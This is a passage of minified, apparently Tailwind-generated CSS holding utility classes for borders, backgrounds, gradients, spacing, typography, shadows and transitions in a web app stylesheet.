lab,red,red)){.border-gold\/30{border-color:color-mix(in oklab,var(--gold) 30%,transparent)}}.border-gold\/40{border-color:var(--gold)}@supports (color:color-mix(in lab,red,red)){.border-gold\/40{border-color:color-mix(in oklab,var(--gold) 40%,transparent)}}.border-input{border-color:var(--input)}.border-primary,.border-primary\/50{border-color:var(--primary)}@supports (color:color-mix(in lab,red,red)){.border-primary\/50{border-color:color-mix(in oklab,var(--primary) 50%,transparent)}}.border-transparent{border-color:#0000}.border-t-transparent{border-top-color:#0000}.border-l-transparent{border-left-color:#0000}.bg-\(--color-bg\){background-color:var(--color-bg)}.bg-\[oklch\(0\.15_0\.04_280\)\]{background-color:#08081b}.bg-\[oklch\(0\.62_0\.18_150\)\]{background-color:#00a149;background-color:oklch(62% .18 150)}.bg-accent{background-color:var(--accent)}.bg-background{background-color:var(--background)}.bg-black\/80{background-color:#000c}@supports (color:color-mix(in lab,red,red)){.bg-black\/80{background-color:color-mix(in oklab,var(--color-black) 80%,transparent)}}.bg-border{background-color:var(--border)}.bg-card{background-color:var(--card)}.bg-destructive,.bg-destructive\/5{background-color:var(--destructive)}@supports (color:color-mix(in lab,red,red)){.bg-destructive\/5{background-color:color-mix(in oklab,var(--destructive) 5%,transparent)}}.bg-foreground{background-color:var(--foreground)}.bg-gold\/20{background-color:var(--gold)}@supports (color:color-mix(in lab,red,red)){.bg-gold\/20{background-color:color-mix(in oklab,var(--gold) 20%,transparent)}}.bg-gold\/30{background-color:var(--gold)}@supports (color:color-mix(in lab,red,red)){.bg-gold\/30{background-color:color-mix(in oklab,var(--gold) 30%,transparent)}}.bg-muted,.bg-muted\/50{background-color:var(--muted)}@supports (color:color-mix(in lab,red,red)){.bg-muted\/50{background-color:color-mix(in oklab,var(--muted) 50%,transparent)}}.bg-popover{background-color:var(--popover)}.bg-primary,.bg-primary\/10{background-color:var(--primary)}@supports (color:color-mix(in lab,red,red)){.bg-primary\/10{background-color:color-mix(in oklab,var(--primary) 10%,transparent)}}.bg-primary\/20{background-color:var(--primary)}@supports (color:color-mix(in lab,red,red)){.bg-primary\/20{background-color:color-mix(in oklab,var(--primary) 20%,transparent)}}.bg-primary\/95{background-color:var(--primary)}@supports (color:color-mix(in lab,red,red)){.bg-primary\/95{background-color:color-mix(in oklab,var(--primary) 95%,transparent)}}.bg-secondary,.bg-secondary\/20{background-color:var(--secondary)}@supports (color:color-mix(in lab,red,red)){.bg-secondary\/20{background-color:color-mix(in oklab,var(--secondary) 20%,transparent)}}.bg-secondary\/30{background-color:var(--secondary)}@supports (color:color-mix(in lab,red,red)){.bg-secondary\/30{background-color:color-mix(in oklab,var(--secondary) 30%,transparent)}}.bg-secondary\/40{background-color:var(--secondary)}@supports (color:color-mix(in lab,red,red)){.bg-secondary\/40{background-color:color-mix(in oklab,var(--secondary) 40%,transparent)}}.bg-secondary\/50{background-color:var(--secondary)}@supports (color:color-mix(in lab,red,red)){.bg-secondary\/50{background-color:color-mix(in oklab,var(--secondary) 50%,transparent)}}.bg-transparent{background-color:#0000}.bg-white{background-color:var(--color-white)}.bg-gradient-to-b{--tw-gradient-position:to bottom in oklab;background-image:linear-gradient(var(--tw-gradient-stops))}.bg-gradient-to-br{--tw-gradient-position:to bottom right in oklab;background-image:linear-gradient(var(--tw-gradient-stops))}.from-primary-deep{--tw-gradient-from:var(--primary-deep);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position))}.from-primary\/15{--tw-gradient-from:var(--primary)}@supports (color:color-mix(in lab,red,red)){.from-primary\/15{--tw-gradient-from:color-mix(in oklab, var(--primary) 15%, transparent)}}.from-primary\/15{--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position))}.from-primary\/20{--tw-gradient-from:var(--primary)}@supports (color:color-mix(in lab,red,red)){.from-primary\/20{--tw-gradient-from:color-mix(in oklab, var(--primary) 20%, transparent)}}.from-primary\/20{--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position))}.from-secondary\/50{--tw-gradient-from:var(--secondary)}@supports (color:color-mix(in lab,red,red)){.from-secondary\/50{--tw-gradient-from:color-mix(in oklab, var(--secondary) 50%, transparent)}}.from-secondary\/50{--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position))}.from-secondary\/60{--tw-gradient-from:var(--secondary)}@supports (color:color-mix(in lab,red,red)){.from-secondary\/60{--tw-gradient-from:color-mix(in oklab, var(--secondary) 60%, transparent)}}.from-secondary\/60{--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position))}.via-gold\/10{--tw-gradient-via:var(--gold)}@supports (color:color-mix(in lab,red,red)){.via-gold\/10{--tw-gradient-via:color-mix(in oklab, var(--gold) 10%, transparent)}}.via-gold\/10{--tw-gradient-via-stops:var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-via) var(--tw-gradient-via-position), var(--tw-gradient-to) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-via-stops)}.via-primary{--tw-gradient-via:var(--primary);--tw-gradient-via-stops:var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-via) var(--tw-gradient-via-position), var(--tw-gradient-to) var(--tw-gradient-to-position);--tw-gradient-stops:var(--tw-gradient-via-stops)}.to-background{--tw-gradient-to:var(--background);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position))}.to-primary-deep{--tw-gradient-to:var(--primary-deep);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position))}.to-transparent{--tw-gradient-to:transparent;--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position))}.to-white{--tw-gradient-to:var(--color-white);--tw-gradient-stops:var(--tw-gradient-via-stops,var(--tw-gradient-position), var(--tw-gradient-from) var(--tw-gradient-from-position), var(--tw-gradient-to) var(--tw-gradient-to-position))}.fill-current{fill:currentColor}.fill-primary{fill:var(--primary)}.object-contain{object-fit:contain}.object-cover{object-fit:cover}.p-0{padding:calc(var(--spacing) * 0)}.p-1{padding:calc(var(--spacing) * 1)}.p-2{padding:calc(var(--spacing) * 2)}.p-3{padding:calc(var(--spacing) * 3)}.p-4{padding:calc(var(--spacing) * 4)}.p-5{padding:calc(var(--spacing) * 5)}.p-6{padding:calc(var(--spacing) * 6)}.p-7{padding:calc(var(--spacing) * 7)}.p-\[1px\]{padding:1px}.px-\(--cell-size\){padding-inline:var(--cell-size)}.px-1{padding-inline:calc(var(--spacing) * 1)}.px-1\.5{padding-inline:calc(var(--spacing) * 1.5)}.px-2{padding-inline:calc(var(--spacing) * 2)}.px-2\.5{padding-inline:calc(var(--spacing) * 2.5)}.px-3{padding-inline:calc(var(--spacing) * 3)}.px-4{padding-inline:calc(var(--spacing) * 4)}.px-5{padding-inline:calc(var(--spacing) * 5)}.px-6{padding-inline:calc(var(--spacing) * 6)}.px-8{padding-inline:calc(var(--spacing) * 8)}.px-10{padding-inline:calc(var(--spacing) * 10)}.py-0\.5{padding-block:calc(var(--spacing) * .5)}.py-1{padding-block:calc(var(--spacing) * 1)}.py-1\.5{padding-block:calc(var(--spacing) * 1.5)}.py-2{padding-block:calc(var(--spacing) * 2)}.py-3{padding-block:calc(var(--spacing) * 3)}.py-4{padding-block:calc(var(--spacing) * 4)}.py-5{padding-block:calc(var(--spacing) * 5)}.py-6{padding-block:calc(var(--spacing) * 6)}.py-10{padding-block:calc(var(--spacing) * 10)}.py-20{padding-block:calc(var(--spacing) * 20)}.py-24{padding-block:calc(var(--spacing) * 24)}.pt-0{padding-top:calc(var(--spacing) * 0)}.pt-2{padding-top:calc(var(--spacing) * 2)}.pt-3{padding-top:calc(var(--spacing) * 3)}.pt-4{padding-top:calc(var(--spacing) * 4)}.pt-8{padding-top:calc(var(--spacing) * 8)}.pt-14{padding-top:calc(var(--spacing) * 14)}.pr-1{padding-right:calc(var(--spacing) * 1)}.pr-2{padding-right:calc(var(--spacing) * 2)}.pr-2\.5{padding-right:calc(var(--spacing) * 2.5)}.pr-8{padding-right:calc(var(--spacing) * 8)}.pb-3{padding-bottom:calc(var(--spacing) * 3)}.pb-4{padding-bottom:calc(var(--spacing) * 4)}.pb-5{padding-bottom:calc(var(--spacing) * 5)}.pb-20{padding-bottom:calc(var(--spacing) * 20)}.pl-2{padding-left:calc(var(--spacing) * 2)}.pl-2\.5{padding-left:calc(var(--spacing) * 2.5)}.pl-4{padding-left:calc(var(--spacing) * 4)}.pl-8{padding-left:calc(var(--spacing) * 8)}.text-center{text-align:center}.text-left{text-align:left}.text-right{text-align:right}.align-middle{vertical-align:middle}.font-mono{font-family:var(--font-mono)}.font-sans{font-family:Inter,system-ui,sans-serif}.font-serif{font-family:Fraunces,Playfair Display,Georgia,serif}.text-2xl{font-size:var(--text-2xl);line-height:var(--tw-leading,var(--text-2xl--line-height))}.text-3xl{font-size:var(--text-3xl);line-height:var(--tw-leading,var(--text-3xl--line-height))}.text-4xl{font-size:var(--text-4xl);line-height:var(--tw-leading,var(--text-4xl--line-height))}.text-5xl{font-size:var(--text-5xl);line-height:var(--tw-leading,var(--text-5xl--line-height))}.text-7xl{font-size:var(--text-7xl);line-height:var(--tw-leading,var(--text-7xl--line-height))}.text-base{font-size:var(--text-base);line-height:var(--tw-leading,var(--text-base--line-height))}.text-lg{font-size:var(--text-lg);line-height:var(--tw-leading,var(--text-lg--line-height))}.text-sm{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height))}.text-xl{font-size:var(--text-xl);line-height:var(--tw-leading,var(--text-xl--line-height))}.text-xs{font-size:var(--text-xs);line-height:var(--tw-leading,var(--text-xs--line-height))}.text-\[0\.8rem\]{font-size:.8rem}.text-\[10px\]{font-size:10px}.leading-\[1\.05\]{--tw-leading:1.05;line-height:1.05}.leading-none{--tw-leading:1;line-height:1}.leading-relaxed{--tw-leading:var(--leading-relaxed);line-height:var(--leading-relaxed)}.leading-snug{--tw-leading:var(--leading-snug);line-height:var(--leading-snug)}.leading-tight{--tw-leading:var(--leading-tight);line-height:var(--leading-tight)}.font-bold{--tw-font-weight:var(--font-weight-bold);font-weight:var(--font-weight-bold)}.font-medium{--tw-font-weight:var(--font-weight-medium);font-weight:var(--font-weight-medium)}.font-normal{--tw-font-weight:var(--font-weight-normal);font-weight:var(--font-weight-normal)}.font-semibold{--tw-font-weight:var(--font-weight-semibold);font-weight:var(--font-weight-semibold)}.tracking-\[0\.3em\]{--tw-tracking:.3em;letter-spacing:.3em}.tracking-\[0\.25em\]{--tw-tracking:.25em;letter-spacing:.25em}.tracking-tight{--tw-tracking:var(--tracking-tight);letter-spacing:var(--tracking-tight)}.tracking-wide{--tw-tracking:var(--tracking-wide);letter-spacing:var(--tracking-wide)}.tracking-wider{--tw-tracking:var(--tracking-wider);letter-spacing:var(--tracking-wider)}.tracking-widest{--tw-tracking:var(--tracking-widest);letter-spacing:var(--tracking-widest)}.break-words{overflow-wrap:break-word}.whitespace-nowrap{white-space:nowrap}.text-\[oklch\(0\.62_0\.18_150\)\]{color:#00a149;color:oklch(62% .18 150)}.text-accent-foreground{color:var(--accent-foreground)}.text-card-foreground{color:var(--card-foreground)}.text-current{color:currentColor}.text-destructive{color:var(--destructive)}.text-destructive-foreground{color:var(--destructive-foreground)}.text-foreground,.text-foreground\/80{color:var(--foreground)}@supports (color:color-mix(in lab,red,red)){.text-foreground\/80{color:color-mix(in oklab,var(--foreground) 80%,transparent)}}.text-foreground\/85{color:var(--foreground)}@supports (color:color-mix(in lab,red,red)){.text-foreground\/85{color:color-mix(in oklab,var(--foreground) 85%,transparent)}}.text-foreground\/90{color:var(--foreground)}@supports (color:color-mix(in lab,red,red)){.text-foreground\/90{color:color-mix(in oklab,var(--foreground) 90%,transparent)}}.text-gold-foreground{color:var(--gold-foreground)}.text-muted-foreground{color:var(--muted-foreground)}.text-popover-foreground{color:var(--popover-foreground)}.text-primary{color:var(--primary)}.text-primary-deep,.text-primary-deep\/80{color:var(--primary-deep)}@supports (color:color-mix(in lab,red,red)){.text-primary-deep\/80{color:color-mix(in oklab,var(--primary-deep) 80%,transparent)}}.text-primary-foreground,.text-primary-foreground\/80{color:var(--primary-foreground)}@supports (color:color-mix(in lab,red,red)){.text-primary-foreground\/80{color:color-mix(in oklab,var(--primary-foreground) 80%,transparent)}}.text-primary-foreground\/85{color:var(--primary-foreground)}@supports (color:color-mix(in lab,red,red)){.text-primary-foreground\/85{color:color-mix(in oklab,var(--primary-foreground) 85%,transparent)}}.text-secondary-foreground{color:var(--secondary-foreground)}.text-white{color:var(--color-white)}.text-white\/40{color:#fff6}@supports (color:color-mix(in lab,red,red)){.text-white\/40{color:color-mix(in oklab,var(--color-white) 40%,transparent)}}.text-white\/60{color:#fff9}@supports (color:color-mix(in lab,red,red)){.text-white\/60{color:color-mix(in oklab,var(--color-white) 60%,transparent)}}.uppercase{text-transform:uppercase}.tabular-nums{--tw-numeric-spacing:tabular-nums;font-variant-numeric:var(--tw-ordinal,) var(--tw-slashed-zero,) var(--tw-numeric-figure,) var(--tw-numeric-spacing,) var(--tw-numeric-fraction,)}.line-through{text-decoration-line:line-through}.underline-offset-4{text-underline-offset:4px}.opacity-0{opacity:0}.opacity-10{opacity:.1}.opacity-30{opacity:.3}.opacity-50{opacity:.5}.opacity-60{opacity:.6}.opacity-70{opacity:.7}.opacity-100{opacity:1}.shadow{--tw-shadow:0 1px 3px 0 var(--tw-shadow-color,#0000001a), 0 1px 2px -1px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[0_0_0_1px_var\(--sidebar-border\)\]{--tw-shadow:0 0 0 1px var(--tw-shadow-color,var(--sidebar-border));box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-\[0_10px_30px_-8px_oklch\(0\.62_0\.18_150_\/_0\.55\)\]{--tw-shadow:0 10px 30px -8px var(--tw-shadow-color,oklch(62% .18 150/.55));box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-gold{--tw-shadow:0 10px 30px -8px var(--tw-shadow-color,var(--gold))}@supports (color:color-mix(in lab,red,red)){.shadow-gold{--tw-shadow:0 10px 30px -8px var(--tw-shadow-color,color-mix(in oklab, var(--gold) 45%, transparent))}}.shadow-lg{--tw-shadow:0 10px 15px -3px var(--tw-shadow-color,#0000001a), 0 4px 6px -4px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-md{--tw-shadow:0 4px 6px -1px var(--tw-shadow-color,#0000001a), 0 2px 4px -2px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-none{--tw-shadow:0 0 #0000;box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-sm{--tw-shadow:0 1px 3px 0 var(--tw-shadow-color,#0000001a), 0 1px 2px -1px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-soft{--tw-shadow:0 10px 40px -10px var(--tw-shadow-color,var(--primary))}@supports (color:color-mix(in lab,red,red)){.shadow-soft{--tw-shadow:0 10px 40px -10px var(--tw-shadow-color,color-mix(in oklab, var(--primary) 25%, transparent))}}.shadow-xl{--tw-shadow:0 20px 25px -5px var(--tw-shadow-color,#0000001a), 0 8px 10px -6px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-xs{--tw-shadow:0 1px 2px 0 var(--tw-shadow-color,#0000000d);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.ring-0{--tw-ring-shadow:var(--tw-ring-inset,) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.ring-1{--tw-ring-shadow:var(--tw-ring-inset,) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.ring-ring{--tw-ring-color:var(--ring)}.ring-offset-background{--tw-ring-offset-color:var(--background)}.outline{outline-style:var(--tw-outline-style);outline-width:1px}.blur-2xl{--tw-blur:blur(var(--blur-2xl));filter:var(--tw-blur,) var(--tw-brightness,) var(--tw-contrast,) var(--tw-grayscale,) var(--tw-hue-rotate,) var(--tw-invert,) var(--tw-saturate,) var(--tw-sepia,) var(--tw-drop-shadow,)}.drop-shadow-\[0_10px_25px_rgba\(212\,168\,67\,0\.35\)\]{--tw-drop-shadow-size:drop-shadow(0 10px 25px var(--tw-drop-shadow-color,#d4a84359));--tw-drop-shadow:var(--tw-drop-shadow-size);filter:var(--tw-blur,) var(--tw-brightness,) var(--tw-contrast,) var(--tw-grayscale,) var(--tw-hue-rotate,) var(--tw-invert,) var(--tw-saturate,) var(--tw-sepia,) var(--tw-drop-shadow,)}.transition{transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to,opacity,box-shadow,transform,translate,scale,rotate,filter,-webkit-backdrop-filter,backdrop-filter,display,content-visibility,overlay,pointer-events;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-\[left\,right\,width\]{transition-property:left,right,width;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-\[margin\,opacity\]{transition-property:margin,opacity;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-\[width\,height\,padding\]{transition-property:width,height,padding;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-\[width\]{transition-property:width;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-all{transition-property:all;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-colors{transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-opacity{transition-property:opacity;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.transition-transform{transition-property:transform,translate,scale,rotate;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function));transition-duration:var(--tw-duration,var(--default-transition-duration))}.duration-200{--tw-duration:.2s;transition-duration:.2s}.duration-300{--tw-duration:.3s;transition-duration:.3s}.duration-500{--tw-duration:.5s;transition-duration:.5s}.duration-1000{--tw-duration:1s;transition-duration:1s}.ease-in-out{--tw-ease:var(--ease-in-out);transition-timing-function:var(--ease-in-out)}.ease-linear{--tw-ease:linear;transition-timing-function:linear}.ease-out{--tw-ease:var(--ease-out);transition-timing-function:var(--ease-out)}.will-change-transform{will-change:transform}.fade-in-0{--tw-enter-opacity:0}.outline-none{--tw-outline-style:none;outline-style:none}.select-none{-webkit-user-select:none;user-select:none}.zoom-in-95{--tw-enter-scale:.95}.\[--cell-size\:2rem\]{--cell-size:2rem}.fade-in{--tw-enter-opacity:0}.group-focus-within\/menu-item\:opacity-100:is(:where(.group\/menu-item):focus-within *){opacity:1}@media(hover:hover){.group-hover\/menu-item\:opacity-100:is(:where(.group\/menu-item):hover *){opacity:1}}.group-has-\[\[data-sidebar\=menu-action\]\]\/menu-item\:pr-8:is(:where(.group\/menu-item):has([data-sidebar=menu-action]) *){padding-right:calc(var(--spacing) * 8)}.group-data-\[collapsible\=icon\]\:-mt-8:is(:where(.group)[data-collapsible=icon] *){margin-top:calc(var(--spacing) * -8)}.group-data-\[collapsible\=icon\]\:hidden:is(:where(.group)[data-collapsible=icon] *){display:none}.group-data-\[collapsible\=icon\]\:\!size-8:is(:where(.group)[data-collapsible=icon] *){width:calc(var(--spacing) * 8)!important;height:calc(var(--spacing) * 8)!important}.group-data-\[collapsible\=icon\]\:w-\(--sidebar-width-icon\):is(:where(.group)[data-collapsible=icon] *){width:var(--sidebar-width-icon)}.group-data-\[collapsible\=icon\]\:w-\[calc\(var\(--sidebar-width-icon\)_\+_theme\(spacing\.4\)\)\]:is(:where(.group)[data-collapsible=icon] *){width:calc(var(--sidebar-width-icon) + 1rem)}.group-data-\[collapsible\=icon\]\:w-\[calc\(var\(--sidebar-width-icon\)_\+_theme\(spacing\.4\)_\+2px\)\]:is(:where(.group)[data-collapsible=icon] *){width:calc(var(--sidebar-width-icon) + 1rem + 2px)}.group-data-\[collapsible\=icon\]\:overflow-hidden:is(:where(.group)[data-collapsible=icon] *){overflow:hidden}.group-data-\[collapsible\=icon\]\:\!p-0:is(:where(.group)[data-collapsible=icon] *){padding:calc(var(--spacing) * 0)!important}.group-data-\[collapsible\=icon\]\:\!p-2:is(:where(.group)[data-collapsible=icon] *){padding:calc(var(--spacing) * 2)!important}.group-data-\[collapsible\=icon\]\:opacity-0:is(:where(.group)[data-collapsible=icon] *){opacity:0}.group-data-\[collapsible\=offcanvas\]\:right-\[calc\(var\(--sidebar-width\)\*-1\)\]:is(:where(.group)[data-collapsible=offcanvas] *){right:calc(var(--sidebar-width) * -1)}.group-data-\[collapsible\=offcanvas\]\:left-\[calc\(var\(--sidebar-width\)\*-1\)\]:is(:where(.group)[data-collapsible=offcanvas] *){left:calc(var(--sidebar-width) * -1)}.group-data-\[collapsible\=offcanvas\]\:w-0:is(:where(.group)[data-collapsible=offcanvas] *){width:calc(var(--spacing) * 0)}.group-data-\[collapsible\=offcanvas\]\:translate-x-0:is(:where(.group)[data-collapsible=offcanvas] *){--tw-translate-x:calc(var(--spacing) * 0);translate:var(--tw-translate-x) var(--tw-translate-y)}.group-data-\[focused\=true\]\/day\:relative:is(:where(.group\/day)[data-focused=true] *){position:relative}.group-data-\[focused\=true\]\/day\:z-10:is(:where(.group\/day)[data-focused=true] *){z-index:10}.group-data-\[focused\=true\]\/day\:border-ring:is(:where(.group\/day)[data-focused=true] *){border-color:var(--ring)}.group-data-\[focused\=true\]\/day\:ring-\[3px\]:is(:where(.group\/day)[data-focused=true] *){--tw-ring-shadow:var(--tw-ring-inset,) 0 0 0 calc(3px + var(--tw-ring-offset-width)) var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.group-data-\[focused\=true\]\/day\:ring-ring\/50:is(:where(.group\/day)[data-focused=true] *){--tw-ring-color:var(--ring)}@supports (color:color-mix(in lab,red,red)){.group-data-\[focused\=true\]\/day\:ring-ring\/50:is(:where(.group\/day)[data-focused=true] *){--tw-ring-color:color-mix(in oklab, var(--ring) 50%, transparent)}}.group-data-\[side\=left\]\:-right-4:is(:where(.group)[data-side=left] *){right:calc(var(--spacing) * -4)}.group-data-\[side\=left\]\:border-r:is(:where(.group)[data-side=left] *){border-right-style:var(--tw-border-style);border-right-width:1px}.group-data-\[side\=right\]\:left-0:is(:where(.group)[data-side=right] *){left:calc(var(--spacing) * 0)}.group-data-\[side\=right\]\:rotate-180:is(:where(.group)[data-side=right] *){rotate:180deg}.group-data-\[side\=right\]\:border-l:is(:where(.group)[data-side=right] *){border-left-style:var(--tw-border-style);border-left-width:1px}.group-data-\[state\=open\]\:rotate-180:is(:where(.group)[data-state=open] *){rotate:180deg}.group-data-\[variant\=floating\]\:rounded-lg:is(:where(.group)[data-variant=floating] *){border-radius:var(--radius)}.group-data-\[variant\=floating\]\:border:is(:where(.group)[data-variant=floating] *){border-style:var(--tw-border-style);border-width:1px}.group-data-\[variant\=floating\]\:shadow:is(:where(.group)[data-variant=floating] *){--tw-shadow:0 1px 3px 0 var(--tw-shadow-color,#0000001a), 0 1px 2px -1px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.group-\[\.toast\]\:bg-muted:is(:where(.group).toast *){background-color:var(--muted)}.group-\[\.toast\]\:bg-primary:is(:where(.group).toast *){background-color:var(--primary)}.group-\[\.toast\]\:text-muted-foreground:is(:where(.group).toast *){color:var(--muted-foreground)}.group-\[\.toast\]\:text-primary-foreground:is(:where(.group).toast *){color:var(--primary-foreground)}.group-\[\.toaster\]\:border-border:is(:where(.group).toaster *){border-color:var(--border)}.group-\[\.toaster\]\:bg-background:is(:where(.group).toaster *){background-color:var(--background)}.group-\[\.toaster\]\:text-foreground:is(:where(.group).toaster *){color:var(--foreground)}.group-\[\.toaster\]\:shadow-lg:is(:where(.group).toaster *){--tw-shadow:0 10px 15px -3px var(--tw-shadow-color,#0000001a), 0 4px 6px -4px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.peer-disabled\:cursor-not-allowed:is(:where(.peer):disabled~*){cursor:not-allowed}.peer-disabled\:opacity-70:is(:where(.peer):disabled~*){opacity:.7}.peer-data-\[size\=default\]\/menu-button\:top-1\.5:is(:where(.peer\/menu-button)[data-size=default]~*){top:calc(var(--spacing) * 1.5)}.peer-data-\[size\=lg\]\/menu-button\:top-2\.5:is(:where(.peer\/menu-button)[data-size=lg]~*){top:calc(var(--spacing) * 2.5)}.peer-data-\[size\=sm\]\/menu-button\:top-1:is(:where(.peer\/menu-button)[data-size=sm]~*){top:calc(var(--spacing) * 1)}.file\:border-0::file-selector-button{border-style:var(--tw-border-style);border-width:0}.file\:bg-transparent::file-selector-button{background-color:#0000}.file\:text-sm::file-selector-button{font-size:var(--text-sm);line-height:var(--tw-leading,var(--text-sm--line-height))}.file\:font-medium::file-selector-button{--tw-font-weight:var(--font-weight-medium);font-weight:var(--font-weight-medium)}.file\:text-foreground::file-selector-button{color:var(--foreground)}.placeholder\:text-muted-foreground::placeholder{color:var(--muted-foreground)}.after\:absolute:after{content:var(--tw-content);position:absolute}.after\:-inset-2:after{content:var(--tw-content);inset:calc(var(--spacing) * -2)}.after\:inset-y-0:after{content:var(--tw-content);inset-block:calc(var(--spacing) * 0)}.after\:left-1\/2:after{content:var(--tw-content);left:50%}.after\:w-1:after{content:var(--tw-content);width:calc(var(--spacing) * 1)}.after\:w-\[2px\]:after{content:var(--tw-content);width:2px}.after\:-translate-x-1\/2:after{content:var(--tw-content);--tw-translate-x: -50% ;translate:var(--tw-translate-x) var(--tw-translate-y)}.group-data-\[collapsible\=offcanvas\]\:after\:left-full:is(:where(.group)[data-collapsible=offcanvas] *):after{content:var(--tw-content);left:100%}.first\:rounded-l-md:first-child{border-top-left-radius:calc(var(--radius) - 2px);border-bottom-left-radius:calc(var(--radius) - 2px)}.first\:border-l:first-child{border-left-style:var(--tw-border-style);border-left-width:1px}.last\:rounded-r-md:last-child{border-top-right-radius:calc(var(--radius) - 2px);border-bottom-right-radius:calc(var(--radius) - 2px)}.last\:border-0:last-child{border-style:var(--tw-border-style);border-width:0}.last\:pb-0:last-child{padding-bottom:calc(var(--spacing) * 0)}@media(hover:hover){.hover\:border-primary\/40:hover{border-color:var(--primary)}@supports (color:color-mix(in lab,red,red)){.hover\:border-primary\/40:hover{border-color:color-mix(in oklab,var(--primary) 40%,transparent)}}.hover\:bg-\[oklch\(0\.56_0\.19_150\)\]:hover{background-color:#008c3f;background-color:oklch(56% .19 150)}.hover\:bg-accent:hover{background-color:var(--accent)}.hover\:bg-destructive\/80:hover{background-color:var(--destructive)}@supports (color:color-mix(in lab,red,red)){.hover\:bg-destructive\/80:hover{background-color:color-mix(in oklab,var(--destructive) 80%,transparent)}}.hover\:bg-destructive\/90:hover{background-color:var(--destructive)}@supports (color:color-mix(in 